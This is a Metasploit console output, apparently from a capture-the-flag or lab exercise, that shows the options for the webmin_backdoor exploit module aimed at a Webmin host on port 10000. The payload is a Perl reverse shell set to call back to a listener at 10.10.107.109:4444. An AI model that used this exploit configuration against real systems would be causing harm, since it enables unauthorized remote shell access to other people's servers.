 msf5 exploit(linux/http/webmin_backdoor) > show options
Module options (exploit/linux/http/webmin_backdoor):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.151.248 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>
'
RPORT 10000 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the
local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes Base path to Webmin
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
LHOST 10.10.107.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)